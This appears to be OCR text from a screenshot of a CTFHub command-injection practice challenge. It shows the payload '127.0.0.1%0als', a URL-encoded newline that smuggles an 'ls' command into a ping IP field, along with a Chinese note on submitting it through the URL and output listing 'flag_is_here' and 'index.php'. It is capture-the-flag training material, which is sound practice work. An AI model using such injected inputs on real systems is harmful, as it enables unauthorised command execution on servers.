 不安全 | challenge-9c4c6e8eb13b37cd.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0als 需要在这里填写
应用 三明学院平台 上课平台 wlaq 流媒体音乐 fq Netflix research 博客/代码图/fa python markdo
CTFHub 命令注入-综合练习
IP :
127.0.0.1%0als Ping 这里提交没用，因为%会被url编码
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_is_here
[2] => index.php
)